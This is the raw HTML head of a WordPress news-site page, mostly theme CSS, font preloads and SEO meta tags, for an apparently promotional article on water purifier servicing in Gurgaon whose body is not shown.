.penci-block-heading{border-bottom:0;margin-top:13px}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{padding-bottom:0;padding-top:0;position:relative;margin-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span{padding-right:12px;position:relative;z-index:1;display:inline-block}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title:after{content:'';position:absolute;top:50%;left:0;height:3px;margin-top:-1.5px;width:100%;background:#ececec}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#fff}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#eee}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{font-size:20px}.penci-block-vc.style-title-11:not(.footer-widget):not(.penci-empty-block-title) .penci-block_content{margin-top:16px}@media screen and (max-width:480px){.penci-block-vc .penci-block__title{line-height:1.3!important}}.penci-block_6 .penci__post-title{font-size:14px;font-size:1.4rem;margin-top:0;margin-bottom:0;position:relative}.penci-block_6 .penci-image-holder{width:108px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:15px}.penci-block_6 .penci_post-meta{margin-top:6px}.penci-block_6 .penci-post-item{clear:both;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #ececec}.penci-block_6 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_6 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}@media screen and (max-width:1400px) and (min-width:1200px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}}@media screen and (max-width:480px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci-comment-count{display:none}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.site-branding h2{margin:0}.site-header{z-index:9999;position:relative;width:100%;clear:both;display:flex}.site-header:not(.header--s4)>.penci-container-fluid{display:flex}.site-header{min-height:60px;background:#fff;position:relative;width:100%;clear:both;-webkit-backface-visibility:hidden;box-shadow:inset 0 -1px 0 #ececec;-webkit-box-shadow:inset 0 -1px 0 #ececec;-moz-box-shadow:inset 0 -1px 0 #ececec}.site-header .site-branding a{position:relative}.site-header .main-navigation{float:left}.site-header .search-click{z-index:100;top:0;border:0}.site-header.header--s10 .custom-logo{max-height:56px;padding-top:2px;width:auto}.site-header.header--s10 .penci-container-fluid{justify-content:flex-end}.site-header.header--s10 .site-branding{float:left;margin-right:auto}.site-header.header--s10 .header__social-search,.site-header.header--s10 .main-navigation{float:right}.site-header.header--s10 .header__social-search{order:3;padding-left:30px}.penci-header-mobile .penci-header-mobile_container{box-shadow:0 1px 5px rgba(190,190,190,0.46);-webkit-box-shadow:0 1px 5px rgba(190,190,190,0.46);-moz-box-shadow:0 1px 5px rgba(190,190,190,0.46);border-color:transparent!important}.penci-topbar{background:#000;color:#fff;z-index:10000;position:relative;border:0;width:100%;min-height:30px}.penci-topbar:after{content:"";display:table;clear:both}.penci-topbar.style-1 .penci-topbar__right{float:right;text-align:right}.penci-topbar h3,.penci-topbar{font-size:12px;font-size:1.2rem;line-height:30px}.penci-topbar a{color:#fff}.topbar__social-media{float:left}.topbar__social-media a{margin-right:10px;line-height:inherit;font-size:14px;vertical-align:top;display:inline-block}.topbar__social-media a:last-child{margin-right:0}.topbar__trending{display:inline-block;float:left;overflow:hidden;width:500px;text-align:left}.topbar__trending .headline-title{height:100%;line-height:inherit;padding:0 15px;color:#fff;background:#3f51b5;float:left;text-transform:uppercase;z-index:10;position:relative;display:inline-block;font-weight:700}.topbar__trending.penci-block-vc{background:transparent;padding:0;margin:0;border:0}.topbar__trending .penci-trending-nav{float:left;position:relative;z-index:1000;padding-left:10px;padding-right:10px}.topbar__trending .penci-trending-nav a{font-size:18px;font-size:1.8rem;line-height:inherit;padding-left:5px;padding-right:5px;display:inline-block;vertical-align:top}@media screen and (max-width:1024px){.topbar__trending{display:none}}@media screen and (max-width:768px){.penci-topbar{padding-top:10px;padding-bottom:4px}.penci-topbar__right,.penci-topbar__left{width:100%;text-align:center}.penci-topbar .penci-topbar__right .topbar_item:first-child,.penci-topbar .penci-topbar__left .topbar_item:first-child{margin-left:0}.penci-topbar .penci-topbar__right .topbar_item:last-child,.penci-topbar .penci-topbar__left .topbar_item:last-child{margin-right:0}.topbar__social-media{width:100%;clear:both;text-align:center;display:block}.topbar__social-media a{text-align:center;float:none}}.site-branding{padding-left:0}.penci-container-fluid .site-branding{padding-left:0}.site-branding a{color:#3f51b5;display:inline-block;line-height:inherit}.site-branding .custom-logo-link{display:block}.site-branding img{vertical-align:top}.header__social-search{float:right;height:100%}.header__social-search .header__search{float:right;height:100%;position:relative}.header__social-media{display:flex;align-items:center;height:100%;min-height:60px}.header__social-media{text-align:right;justify-content:flex-end}.search-click{width:60px;height:100%;display:flex;justify-content:center;align-items:center;min-height:60px}.search-click i{font-size:16px;font-size:1.6rem}.header__search:not(.header__search_dis_bg) .search-click{background:#3f51b5;color:#fff}.show-search{width:300px;position:absolute;right:0;top:100%;text-align:left;z-index:3;overflow:hidden;display:none;line-height:1.3}.show-search .show-search__content{width:300px;max-width:100%;position:relative;float:right}.show-search .show-search__content{background:#fff;border:1px solid #ececec;border-top:0!important;box-shadow:0 2px 6px rgba(0,0,0,0.2)}.show-search .show-search__content:after{content:'';position:absolute;top:0;left:-1px;right:-1px;height:3px;background:#3f51b5}.show-search .search-form{margin:20px;font-size:12px;line-height:1}.show-search .search-field{height:32px;width:100%;z-index:3;color:#313131;padding:3px 25px 3px 9px!important;line-height:17px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:none;font-weight:400;letter-spacing:0;font-size:12px;-webkit-appearance:textfield;border:1px solid #ececec}.show-search .search-submit{background:transparent;border:0;position:absolute;right:30px;top:20px;line-height:32px;height:32px;padding:0;color:#111}.penci-ajax-search-results{position:relative}.penci-ajax-search-results-wrapper{position:relative;display:none;padding:20px 0 0;color:#999;border-top:1px solid #ececec}.penci-header-mobile{position:relative;height:54px;display:none;max-width:100%;width:100%;z-index:100001}.penci-header-mobile .penci-header-mobile_container{background-color:#fff;height:54px;max-width:100%;width:100%;z-index:inherit}.penci-header-mobile .site-branding{max-width:100%;padding:2px 0;position:relative;margin-left:65px;margin-right:65px;text-align:center;height:54px;overflow:hidden}.penci-header-mobile .site-branding img{max-height:48px;width:auto;max-width:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.penci-header-mobile .custom-logo-link{display:inline-block}.penci-header-mobile .search-click{width:100%;height:100%;min-height:54px}.penci-header-mobile .header__search{width:54px;height:54px;position:absolute;top:0;right:0}.penci-header-mobile .show-search{min-height:54px}.penci-header-mobile .show-search .search-field{padding:13px 54px 13px 20px}.menu-toggle{position:absolute;top:0;left:0;line-height:54px;text-align:center;color:#313131;font-size:24px;padding:0 10px;width:54px;height:54px;z-index:10;background:transparent;border:0}@media screen and (max-width:1024px){.site-header{display:none}.penci-header-mobile{display:block}}.penci-wide-content{float:right}.penci-container,.penci-container-fluid{display:block;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;max-width:100%}.penci-container:after,.penci-container-fluid:after{content:"";display:table;clear:both}.penci-wide-content{width:100%}.single .penci-wide-content{max-width:calc(100% - 300px)}@media screen and (max-width:961px){.single .penci-wide-content{max-width:100%}}@media screen and (min-width:768px){.two-sidebar.penci_dis_padding_bw .site-main .widget-area,.two-sidebar .site-main .widget-area{width:50%}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.two-sidebar .site-main .widget-area-2{padding-right:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.two-sidebar .site-main .widget-area-1{padding-left:10px}.two-sidebar .site-main .widget-area-2{padding-right:10px}.two-sidebar .site-main .widget-area-1{padding-left:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2{padding-right:20px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1{padding-left:20px}}@media screen and (max-width:768px){.penci-container,.penci-container-fluid{padding-left:0;padding-right:0}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw .penci-block-vc{padding-left:0;padding-right:0}}@media screen and (min-width:960px) and (max-width:1240px){.penci-container-fluid,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.two-sidebar .site-main .penci-container__content{float:left;margin-right:-285px;position:relative;width:100%}.two-sidebar .site-main .penci-wide-content .theiaStickySidebar{float:left;width:100%}.two-sidebar .site-main .widget-area{float:right;width:285px;margin-top:0}.two-sidebar .site-main .penci-wide-content{max-width:100%;float:left;margin-right:0;width:calc(100% - 285px);margin-bottom:0!important;padding-right:20px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-1{padding-left:40px;margin-top:0;float:right;width:285px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-2{display:none;padding-right:0}.two-sidebar .site-main .widget-area-2{display:none}.two-sidebar .site-main .widget-area-1{padding-left:0}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2{display:none}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1{padding-left:40px}}@media screen and (min-width:1241px){.penci-container,.penci-container-fluid{width:1200px}.penci-container-fluid,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.two-sidebar .site-main .penci-container .penci-container__content{display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.two-sidebar .site-main .penci-container .widget-area{margin-top:0;width:300px;padding:0}.two-sidebar .site-main .penci-container .penci-wide-content{order:2;max-width:calc(100% - 600px);margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.two-sidebar .site-main .penci-container .widget-area-2{order:1}.two-sidebar .site-main .penci-container .widget-area-1{float:right;order:3}.penci_dis_padding_bw.two-sidebar .site-main .penci-wide-content{padding-left:40px;padding-right:40px}}@media screen and (min-width:1241px) and (max-width:1350px){.two-sidebar .site-main .widget-area{width:285px}}@media screen and (max-width:1024px){.site-main{padding-left:10px;padding-right:10px}}.hentry{margin:0 0 20px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.site-content{margin-top:40px;margin-bottom:40px}.penci_breadcrumbs{margin-top:-6px}.penci_breadcrumbs a,.penci_breadcrumbs span{font-size:13px;font-size:1.3rem;color:#888}.penci_breadcrumbs i{margin-left:8px;margin-right:8px;font-size:12px;font-size:1.2rem;color:#888}.penci_breadcrumbs ul li{list-style:none;margin:0;padding:0;line-height:1.3;display:inline-block}.penci-post-item{word-break:break-word;position:relative}.penci__general-meta .penci_post-meta,.penci-entry-meta{font-size:12px;font-size:1.2rem}.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span,.penci-entry-meta a,.penci-entry-meta span{font-family:inherit;font-size:inherit}.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span:not(.penci-chart-text),.penci__general-meta .penci_post-meta i,.penci-entry-meta a,.penci-entry-meta span:not(.penci-chart-text),.penci-entry-meta i{color:inherit}.penci__general-meta .penci_post-meta i,.penci-entry-meta i{margin-right:3px;font-size:12px!important}.penci__general-meta .penci_post-meta i.la-comments,.penci-entry-meta i.la-comments{font-size:13px!important}.penci__general-meta .penci_post-meta,.penci-entry-meta{color:#999}.penci-entry-meta{line-height:1.5}.penci-entry-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-entry-meta .entry-meta-item:first-child{padding-left:1px}.penci-social-buttons{display:block;margin:5px 0;text-align:left}.penci-social-buttons.penci-social-share-footer{border:1px solid #ececec;padding:6px 20px}.penci-social-buttons .penci-social-share-text{text-transform:uppercase;font-weight:700;margin-right:20px;font-size:14px;color:#111}.penci-social-buttons .penci-social-item{display:inline-block;margin:5px 9px 5px 0;font-size:14px;font-size:1.4rem;font-weight:400;line-height:32px;text-align:left;color:#fff;text-transform:none;height:32px;border:0;background-color:#0d47a1;padding:0 12px;border-radius:2px;vertical-align:middle}.penci-social-buttons .penci-social-item:last-child{margin-right:0}.penci-social-buttons .penci-social-item .penci-share-number{margin-left:7px}.penci-social-buttons .penci-social-item.like{border:1px solid #ececec;color:#111;background-color:#fff}.penci-social-buttons .penci-social-item.twitter{background-color:#40c4ff}.penci-social-buttons .penci-social-item.pinterest{background-color:#C92228}.penci-social-buttons .penci-social-item.email{background-color:#a7a7a7}.penci-social-buttons .penci-social-item.linkedin{background-color:#0077B5}.penci-social-buttons .penci-social-item.tumblr{background-color:#34465d}.penci-social-buttons .penci-social-item.reddit{background-color:#ff4500}.penci-social-buttons .penci-social-item.telegram{background-color:#179cde}.post-format-meta{text-align:center;vertical-align:top;overflow:hidden;position:relative;height:100%}.penci-entry-title{font-size:30px;font-size:3rem;line-height:1.2;color:#111;margin-top:0;margin-bottom:6px}.penci-entry-categories+.penci-entry-title,.penci_breadcrumbs+.penci-post-item .penci-entry-title{margin-top:5px}.single .penci-content-post{padding:20px;background:#fff}.single .penci-entry-media{width:100%;max-width:100%;margin-bottom:20px;overflow:hidden}.single .penci-entry-media img{max-width:100%;height:auto;margin-left:auto;margin-right:auto;display:block}.single .penci_breadcrumbs+.penci-post-item .penci-entry-categories{margin-top:13px}.single .penci-entry-categories:after{content:"";display:table;clear:both}.single .penci-cat-links{overflow:hidden}.single .penci-cat-links a{float:left;background:#000;font-size:10px;font-size:1rem;font-weight:500;text-align:left;padding:0 5px;height:16px;line-height:16px;margin-right:3px;margin-bottom:3px;color:#fff}.single .penci-entry-meta{margin-bottom:11px}.single .penci-social-buttons{display:block;margin-top:0;margin-bottom:20px}.single .entry-content{margin-bottom:24px}.single .entry-content:before,.single .entry-content:after{content:'';display:table;clear:both}.entry-content{font-size:15px;font-size:1.5rem;line-height:1.7}.entry-content a{color:#3f51b5}.penci-single-style-2 .penci-entry-media{position:relative}.penci-single-style-2 .penci-entry-media .post-image{display:inline-block;vertical-align:top;position:relative;max-width:100%}.penci-single-style-2 .penci-content-post article{margin-bottom:0}.penci-single-style-2 .penci-entry-media{margin-bottom:0}@media screen and (max-width:768px){.single.penci-single-style-2 .penci-entry-title{font-size:22px}}.mc4wp-form label{text-align:left;margin-bottom:10px}.footer__sidebars a{color:#fff}.footer__social-media .social_title{display:none}.post-image-aligned-center .post-image{text-align:center}.slideout-overlay{z-index:100000;position:fixed;width:100%;height:100%;height:100vh;min-height:100%;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.8);visibility:hidden;opacity:0}.slideout-overlay button.slideout-exit{position:fixed;top:0;background-color:transparent;color:#fff;font-size:30px;border:0;opacity:0}#generate-slideout-menu{z-index:100001}@media (max-width:768px){.slideout-overlay button.slideout-exit{font-size:20px;padding:10px}.slideout-overlay{top:-100px;height:calc(100% + 100px);height:calc(100vh + 100px);min-height:calc(100% + 100px)}}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript><link rel="preload" href="https://webeys.com/wp-content/cache/min/1/8b973bb69c07c3c92350aa44e714d6cb.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all" data-minify="1" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://webeys.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.6 (Yoast SEO v19.5.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="webeys - daily news and current events. Webeys is a news website that brings you the very latest in technology, world and business updates." />
	<link rel="canonical" href="https://webeys.com/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Sheer Importance Which People Need To Give To Water Purifier Service In Gurgaon" />
	<meta property="og:description" content="webeys - daily news and current events. Webeys is a news website that brings you the very latest in technology, world and business updates." />
	<meta property="og:url" content="https://webeys.com/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/" />
	<meta property="og:site_name" content="Webeys" />
	<meta property="article:published_time" content="2022-10-17T09:28:45+00:00" />
	<meta property="article:modified_time" content="2022-11-20T09:41:06+00:00" />
	<meta property="og:image" content="http://webeys.com/wp-content/uploads/2022/10/701241584075356.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mery james" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mery james" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel="manifest" href="https://webeys.com/wp-json/pwa-for-wp/v2/pwa-manifest-json">
<link rel="apple-touch-screenshots-precomposed" sizes="512x512" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Webeys &raquo; Feed" href="https://webeys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webeys &raquo; Comments Feed" href="https://webeys.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webeys &raquo; The Sheer Importance Which People Need To Give To Water Purifier Service In Gurgaon Comments Feed" href="https://webeys.com/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webeys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebeys.com%2Fthe-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webeys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebeys.com%2Fthe-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 